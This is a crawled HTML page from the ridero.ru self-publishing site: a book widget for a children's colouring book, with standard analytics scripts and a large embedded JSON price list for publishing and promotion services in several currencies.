en":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":90.468},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1769783440907"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1769783440907"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/
body_size: 35347
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":53.8969,"neural":71.8626,"collage":71.8626,"medium":136.988,"hard":196.4992,"addIllustration":49.4055,"additional":{"customBack":28.0713,"moderation":14.0357,"add3Examples":22.457,"add5Examples":39.2998}},"book_assistant":67.3711,"ridero_imprint":72.9854,"ridero_genre":111.1624,"ridero_mailing":111.1624,"banners_manufacturing":89.8282,"promotion_offline":44.9141,"promotion":{"minimum":{"banners":2.2457,"stock":151.5851,"additional":{"banners":11.2285,"review":11.2285,"review-post":22.457,"consult":56.1426,"content-plan":33.6856}},"social_plus":{"stock":247.0275,"banners":8.9828,"additional":{"banners":0,"review":11.2285,"review-post":19.0885,"consult":56.1426,"content-plan":33.6856}},"all_inclusive":{"stock":348.0842,"banners":12.9128,"additional":{"banners":0,"review":11.2285,"review-post":16.8428,"consult":56.1426,"content-plan":33.6856}},"promo Mini":89.8282,"promo SocNet":134.7423,"promo SocNetPlus":185.2706,"promo AllIncl":258.2561,"promo Mini + livelib":151.5851,"promo SocNet + livelib":196.4992,"promo SocNetPlus + livelib":280.7131,"promo AllIncl + livelib":353.6985},"reclame":{"big":213.342,"second":112.2852,"small":89.8282,"верхняя перетяжка":213.342,"большая перетяжка":190.8849,"Баннер тройка витрина":89.8282,"Баннер двойка витрина":145.9708},"partner_promotion":{"amazon":213.342,"amazon_big":269.4846,"ozon":280.7131,"ozon_banner":168.4279,"litres":898.2819,"livelib":404.2269,"litres_stories":280.7131,"ozon_product_optimum":505.2836,"ozon_product_lite":314.3987,"wildberries_product":505.2836,"litres_banner_in_slider_on_main_1000k":2189.5622,"litres_banner_in_slider_on_main_600k":1291.2803,"litres_top_banner_in_search_150k":527.7406,"litres_banner_in_genre_side_100k":392.9983,"litres_banner_in_genre_top_100k":527.7406,"litres_genre_mailing_150k":673.7114,"litres_post_on_dzen_vk_tg_ok":1122.8524,"litres_dzen_post_1_month":359.3128,"litres_vk_post_1_month":482.8265,"litres_tg_post_1_month":482.8265,"litres_ok_post_1_month":247.0275,"livelib_banner_in_slider_on_main_150k":707.397,"livelib_cross_format_banners_100k":336.8557,"livelib_banner_in_profile_100k":235.799,"livelib_banner_in_book_card_100k":303.1701,"livelib_mailing_150k":1403.5655,"livelib_news_on_main":482.8265,"livelib_post_on_dzen_vk_tg_ok":763.5396,"livelib_vk_post_1_month":247.0275,"livelib_tg_post_1_month":336.8557,"livelib_dzen_post_1_month":247.0275,"livelib_ok_post_1_month":168.4279,"livelib_review":112.2852,"read_bottom_banner_100k":392.9983,"read_fullscreen_100k":785.9967,"litres_banner_in_slider_on_main_150k":954.4245,"litres_banner_in_slider_on_main_100k":729.8541},"promotion_next":{"social_min":{"stock":151.5851,"banners":2.2457},"social_medium":{"stock":247.0275,"banners":6.1757},"social_all":{"stock":348.0842,"banners":12.9128},"litres":{"stock":898.2819,"banners":2807.131},"amazon_small":213.342,"amazon_big":269.4846,"ridero_imprint":72.9854,"ridero_genre":78.5997,"ridero_mailing":78.5997,"ridero_reclame_big":213.342,"ridero_reclame_second":112.2852,"ridero_reclame_small":89.8282,"ozon_banner":168.4279,"ozon_promotion":280.7131,"livelib":561.4262,"self_online":89.8282,"self_offline":44.9141,"litres_stories":280.7131,"ozon_product_optimum":449.141,"ozon_product_lite":280.7131,"wildberries_product":392.9983,"litres_banner_in_slider_on_main_1000k":2189.5622,"litres_banner_in_slider_on_main_600k":1291.2803,"litres_top_banner_in_search_150k":527.7406,"litres_banner_in_genre_top_100k":527.7406,"litres_banner_in_genre_side_100k":392.9983,"litres_genre_mailing_150k":673.7114,"litres_post_on_dzen_vk_tg_ok":1122.8524,"litres_dzen_post_1_month":359.3128,"litres_vk_post_1_month":482.8265,"litres_tg_post_1_month":482.8265,"litres_ok_post_1_month":247.0275,"livelib_banner_in_slider_on_main_150k":707.397,"livelib_cross_format_banners_100k":336.8557,"livelib_banner_in_profile_100k":235.799,"livelib_banner_in_book_card_100k":303.1701,"livelib_mailing_150k":1403.5655,"livelib_news_on_main":482.8265,"livelib_post_on_dzen_vk_tg_ok":763.5396,"livelib_vk_post_1_month":247.0275,"livelib_tg_post_1_month":336.8557,"livelib_dzen_post_1_month":247.0275,"livelib_ok_post_1_month":168.4279,"livelib_review":112.2852,"read_bottom_banner_100k":392.9983,"read_fullscreen_100k":785.9967},"book_spam":505.2836,"advertisement_minimum":449.141,"advertisement_segment":1122.8524,"advertisement_coverage":2077.2769,"text_correction":{"base":7.0178,"min":14.0357},"correction_ext":{"base":7.2985,"min":28.0713},"editing":{"inna-haritonova":38.177,"marina-tyulkina":42.6684,"ekaterina-andreeva":44.9141,"nataliya-shevchenko":40.4227,"oksana-sizova":35.9313,"olga-rybina":38.177,"evgeniya-belyanina":44.9141,"nikolaj-korolev":49.4055,"natalya-astanina":49.4055,"olesya-hronenko":35.9313,"sergei-barhanov":40.4227,"nataliya-kaigorodova":40.4227,"sergei-kim":35.9313,"elena-milienko":42.6684,"ekaterina-haritonova":40.4227,"fiction":58.3883,"notFiction":69.6168,"special":78.5997,"review":72.9854,"default":58.3883},"audio_book":{"base":134.7423,"custom_audio":13.0532,"ai":33.6856,"upload":16.8428},"manager_request":[22.3448,52.6618,86.3473],"manager_request_picture_exp":[2.8071,2.8071,null],"manager_request_picture":[3.3686,3.3686,3.3686],"manager_request_tables":[3.3686,3.3686,3.3686],"illustrator":{"low":22.457,"medium":87.5825,"hard":147.0937,"design":49.4055},"booktrailer":69.6168,"lawyer":21.3342,"republishing":{"all":8.4214,"price":5.6143},"offlineDistribution":{"base":11.1162,"priority":11.1162,"chitaiGorod":11.1162,"tdMoscow":11.1162,"bukvoed":11.1162,"biblioGlobus":11.1162},"fair":{"spbSalon":{"intramural":11.2285,"extramural":12.3514},"mibf":{"intramuralVip":13.4742,"intramural":14.5971,"extramural":15.7199},"nonFiction":{"intramural":16.8428,"extramural":17.9656},"KPRKK":{"intramural":19.0885,"extramural":20.2113},"londonFair":{"intramural":21.3342,"extramural":31.4399}},"legal":{"partner_promotion":{"amazon":213.342,"amazon_big":269.4846,"ozon":280.7131,"ozon_banner":168.4279,"litres":898.2819,"livelib":561.4262},"audio_book":{"base":87.0211,"custom_audio":13.0532},"ridero_imprint":72.9854,"ridero_genre":61.7569,"ridero_mailing":61.7569,"banners_manufacturing":89.8282,"promotion_offline":44.9141,"editing":{"inna-haritonova":38.177,"marina-tyulkina":42.6684,"ekaterina-andreeva":44.9141,"nataliya-shevchenko":40.4227,"oksana-sizova":35.9313,"olga-rybina":38.177,"evgeniya-belyanina":44.9141,"nikolaj-korolev":49.4055,"natalya-astanina":49.4055,"olesya-hronenko":35.9313,"sergei-barhanov":40.4227,"nataliya-kaigorodova":40.4227,"sergei-kim":35.9313,"elena-milienko":42.6684,"ekaterina-haritonova":40.4227,"fiction":42.6684,"notFiction":44.9141,"special":49.4055,"review":56.1426},"cover_design":{"selfPic":43.7912,"neural":55.0198,"collage":55.0198,"medium":107.7938,"hard":153.8308,"addIllustration":22.457,"additional":{"customBack":16.8428,"moderation":5.6143,"add3Examples":22.457,"add5Examples":39.2998}},"text_correction":{"base":3.6493,"min":7.2985},"correction_ext":{"base":7.2985,"min":28.0713},"manager_request":[11.1162,39.2998,67.3711],"manager_request_picture_exp":[2.8071,2.8071,null],"manager_request_picture":[3.0317,3.0317,3.0317],"manager_request_tables":[3.0317,3.0317,3.0317],"reclame":{"big":213.342,"second":112.2852,"small":89.8282},"illustrator":{"low":10.6671,"medium":85.3368,"hard":131.3737,"design":22.457},"promotion":{"minimum":{"stock":89.8282,"additional":{"banners":11.2285,"review":11.2285,"review-post":22.457,"consult":56.1426,"content-plan":33.6856}},"social":{"stock":134.7423,"additional":{"banners":11.2285,"review":11.2285,"review-post":22.457,"consult":56.1426,"content-plan":33.6856}},"social_plus":{"stock":185.2706,"additional":{"banners":0,"review":11.2285,"review-post":19.0885,"consult":56.1426,"content-plan":33.6856}},"all_inclusive":{"stock":258.2561,"additional":{"banners":0,"review":11.2285,"review-post":16.8428,"consult":56.1426,"content-plan":33.6856}}},"booktrailer":67.2589,"lawyer":21.3342},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":226.6365,"neural":302.1822,"collage":302.1822,"medium":576.0345,"hard":826.2791,"addIllustration":207.7501,"additional":{"customBack":118.0398,"moderation":59.0201,"add3Examples":94.4317,"add5Examples":165.2557}},"book_assistant":283.2955,"ridero_imprint":306.9036,"ridero_genre":467.4379,"ridero_mailing":467.4379,"banners_manufacturing":377.7276,"promotion_offline":188.8638,"promotion":{"minimum":{"banners":9.4432,"stock":637.4153,"additional":{"banners":47.2158,"review":47.2158,"review-post":94.4317,"consult":236.0796,"content-plan":141.6479}},"social_plus":{"stock":1038.7506,"banners":37.7727,"additional":{"banners":0,"review":47.2158,"review-post":80.2671,"consult":236.0796,"content-plan":141.6479}},"all_inclusive":{"stock":1463.6941,"banners":54.2983,"additional":{"banners":0,"review":47.2158,"review-post":70.824,"consult":236.0796,"content-plan":141.6479}},"promo Mini":377.7276,"promo SocNet":566.5914,"promo SocNetPlus":779.0629,"promo AllIncl":1085.9669,"promo Mini + livelib":637.4153,"promo SocNet + livelib":826.2791,"promo SocNetPlus + livelib":1180.3986,"promo AllIncl + livelib":1487.3022},"reclame":{"big":897.1031,"second":472.1593,"small":377.7276,"верхняя перетяжка":897.1031,"большая перетяжка":802.671,"Баннер тройка витрина":377.7276,"Баннер двойка витрина":613.8072},"partner_promotion":{"amazon":897.1031,"amazon_big":1133.1827,"ozon":1180.3986,"ozon_banner":708.2393,"litres":3777.2754,"livelib":1699.7741,"litres_stories":1180.3986,"ozon_product_optimum":2124.7175,"ozon_product_lite":1322.0465,"wildberries_product":2124.7175,"litres_banner_in_slider_on_main_1000k":9207.1091,"litres_banner_in_slider_on_main_600k":5429.8337,"litres_top_banner_in_search_150k":2219.1492,"litres_banner_in_genre_side_100k":1652.5579,"litres_banner_in_genre_top_100k":2219.1492,"litres_genre_mailing_150k":2832.9564,"litres_post_on_dzen_vk_tg_ok":4721.5943,"litres_dzen_post_1_month":1510.9103,"litres_vk_post_1_month":2030.2854,"litres_tg_post_1_month":2030.2854,"litres_ok_post_1_month":1038.7506,"livelib_banner_in_slider_on_main_150k":2974.6044,"livelib_cross_format_banners_100k":1416.4782,"livelib_banner_in_profile_100k":991.5348,"livelib_banner_in_book_card_100k":1274.8303,"livelib_mailing_150k":5901.9929,"livelib_news_on_main":2030.2854,"livelib_post_on_dzen_vk_tg_ok":3210.684,"livelib_vk_post_1_month":1038.7506,"livelib_tg_post_1_month":1416.4782,"livelib_dzen_post_1_month":1038.7506,"livelib_ok_post_1_month":708.2393,"livelib_review":472.1593,"read_bottom_banner_100k":1652.5579,"read_fullscreen_100k":3305.1161,"litres_banner_in_slider_on_main_150k":4013.355,"litres_banner_in_slider_on_main_100k":3069.0365},"promotion_next":{"social_min":{"stock":637.4153,"banners":9.4432},"social_medium":{"stock":1038.7506,"banners":25.9688},"social_all":{"stock":1463.6941,"banners":54.2983},"litres":{"stock":3777.2754,"banners":11803.9859},"amazon_small":897.1031,"amazon_big":1133.1827,"ridero_imprint":306.9036,"ridero_genre":330.5117,"ridero_mailing":330.5117,"ridero_reclame_big":897.1031,"ridero_reclame_second":472.1593,"ridero_reclame_small":377.7276,"ozon_banner":708.2393,"ozon_promotion":1180.3986,"livelib":2360.7972,"self_online":377.7276,"self_offline":188.8638,"litres_stories":1180.3986,"ozon_product_optimum":1888.6379,"ozon_product_lite":1180.3986,"wildberries_product":1652.5579,"litres_banner_in_slider_on_main_1000k":9207.1091,"litres_banner_in_slider_on_main_600k":5429.8337,"litres_top_banner_in_search_150k":2219.1492,"litres_banner_in_genre_top_100k":2219.1492,"litres_banner_in_genre_side_100k":1652.5579,"litres_genre_mailing_150k":2832.9564,"litres_post_on_dzen_vk_tg_ok":4721.5943,"litres_dzen_post_1_month":1510.9103,"litres_vk_post_1_month":2030.2854,"litres_tg_post_1_month":2030.2854,"litres_ok_post_1_month":1038.7506,"livelib_banner_in_slider_on_main_150k":2974.6044,"livelib_cross_format_banners_100k":1416.4782,"livelib_banner_in_profile_100k":991.5348,"livelib_banner_in_book_card_100k":1274.8303,"livelib_mailing_150k":5901.9929,"livelib_news_on_main":2030.2854,"livelib_post_on_dzen_vk_tg_ok":3210.684,"livelib_vk_post_1_month":1038.7506,"livelib_tg_post_1_month":1416.4782,"livelib_dzen_post_1_month":1038.7506,"livelib_ok_post_1_month":708.2393,"livelib_review":472.1593,"read_bottom_banner_100k":1652.5579,"read_fullscreen_100k":3305.1161},"book_spam":2124.7175,"advertisement_minimum":1888.6379,"advertisement_segment":4721.5943,"advertisement_coverage":8734.9494,"text_correction":{"base":29.5098,"min":59.0201},"correction_ext":{"base":30.6902,"min":118.0398},"editing":{"inna-haritonova":160.5343,"marina-tyulkina":179.4206,"ekaterina-andreeva":188.8638,"nataliya-shevchenko":169.9775,"oksana-sizova":151.0911,"olga-rybina":160.5343,"evgeniya-belyanina":188.8638,"nikolaj-korolev":207.7501,"natalya-astanina":207.7501,"olesya-hronenko":151.0911,"sergei-barhanov":169.9775,"nataliya-kaigorodova":169.9775,"sergei-kim":151.0911,"elena-milienko":179.4206,"ekaterina-haritonova":169.9775,"fiction":245.5228,"notFiction":292.7386,"special":330.5117,"review":306.9036,"default":245.5228},"audio_book":{"base":566.5914,"custom_audio":54.8887,"ai":141.6479,"upload":70.824},"manager_request":[93.9599,221.4429,363.0904],"manager_request_picture_exp":[11.8039,11.8039,null],"manager_request_picture":[14.165,14.165,14.165],"manager_request_tables":[14.165,14.165,14.165],"illustrator":{"low":94.4317,"medium":368.2844,"hard":618.529,"design":207.7501},"booktrailer":292.7386,"lawyer":89.7103,"republishing":{"all":35.412,"price":23.6081},"offlineDistribution":{"base":46.7436,"priority":46.7436,"chitaiGorod":46.7436,"tdMoscow":46.7436,"bukvoed":46.7436,"biblioGlobus":46.7436},"fair":{"spbSalon":{"intramural":47.2158,"extramural":51.9376},"mibf":{"intramuralVip":56.659,"intramural":61.3808,"extramural":66.1022},"nonFiction":{"intramural":70.824,"extramural":75.5453},"KPRKK":{"intramural":80.2671,"extramural":84.9885},"londonFair":{"intramural":89.7103,"extramural":132.2048}},"legal":{"partner_promotion":{"amazon":897.1031,"amazon_big":1133.1827,"ozon":1180.3986,"ozon_banner":708.2393,"litres":3777.2754,"livelib":2360.7972},"audio_book":{"base":365.9237,"custom_audio":54.8887},"ridero_imprint":306.9036,"ridero_genre":259.6878,"ridero_mailing":259.6878,"banners_manufacturing":377.7276,"promotion_offline":188.8638,"editing":{"inna-haritonova":160.5343,"marina-tyulkina":179.4206,"ekaterina-andreeva":188.8638,"nataliya-shevchenko":169.9775,"oksana-sizova":151.0911,"olga-rybina":160.5343,"evgeniya-belyanina":188.8638,"nikolaj-korolev":207.7501,"natalya-astanina":207.7501,"olesya-hronenko":151.0911,"sergei-barhanov":169.9775,"nataliya-kaigorodova":169.9775,"sergei-kim":151.0911,"elena-milienko":179.4206,"ekaterina-haritonova":169.9775,"fiction":179.4206,"notFiction":188.8638,"special":207.7501,"review":236.0796},"cover_design":{"selfPic":184.142,"neural":231.3583,"collage":231.3583,"medium":453.2729,"hard":646.8585,"addIllustration":94.4317,"additional":{"customBack":70.824,"moderation":23.6081,"add3Examples":94.4317,"add5Examples":165.2557}},"text_correction":{"base":15.3453,"min":30.6902},"correction_ext":{"base":30.6902,"min":118.0398},"manager_request":[46.7436,165.2557,283.2955],"manager_request_picture_exp":[11.8039,11.8039,null],"manager_request_picture":[12.7483,12.7483,12.7483],"manager_request_tables":[12.7483,12.7483,12.7483],"reclame":{"big":897.1031,"second":472.1593,"small":377.7276},"illustrator":{"low":44.8552,"medium":358.8412,"hard":552.4264,"design":94.4317},"promotion":{"minimum":{"stock":377.7276,"additional":{"banners":47.2158,"review":47.2158,"review-post":94.4317,"consult":236.0796,"content-plan":141